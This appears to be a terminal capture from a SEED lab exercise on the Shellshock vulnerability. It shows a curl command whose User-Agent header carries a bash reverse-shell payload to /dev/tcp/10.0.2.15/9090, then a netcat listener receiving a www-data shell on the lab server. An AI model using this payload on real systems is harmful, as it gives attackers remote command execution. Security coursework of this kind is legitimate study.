 ex-vm
[ATC]seed@VM:~/.../task05$ curl http://10.0.2.6/cgi-bin/
myprog.cgi -v -A "() { :; }; echo Content_type: text/pla
in;echo; /bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&
1"
*   Trying 10.0.2.6...
* Connected to 10.0.2.6 (10.0.2.6) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: 10.0.2.6
> User-Agent: () { :; }; echo Content_type: text/plain;e
cho; /bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 27 Sep 2021 19:09:25 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content_type: text/plain
< Content-Length: 0
<
* Connection #0 to host 10.0.2.6 left intact
[ATC]seed@VM:~/.../task05$
ex-vm
[ATC]seed@VM:~/.../task05$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*] accepted (f
amily 2, sport 35408)
bash: cannot set terminal process group (2437): Inapprop
riate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$
www-data@VM:/usr/lib/cgi-bin$ hostname -I
hostname -I
10.0.2.6 10.0.3.15
www-data@VM:/usr/lib/cgi-bin$
www-data@VM:/usr/lib/cgi-bin$ exit
exit
exit
[ATC]seed@VM:~/.../task05$